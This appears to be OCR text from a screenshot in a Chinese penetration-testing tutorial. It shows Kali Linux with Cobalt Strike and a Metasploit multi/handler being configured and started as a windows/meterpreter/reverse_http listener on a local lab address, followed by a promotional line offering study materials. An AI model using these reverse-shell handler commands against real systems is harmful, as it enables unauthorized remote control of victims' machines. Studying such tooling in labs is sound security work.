 Cobalt Strike
root@kali: ~
09:31 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 8085
lport => 8085
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:8085
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题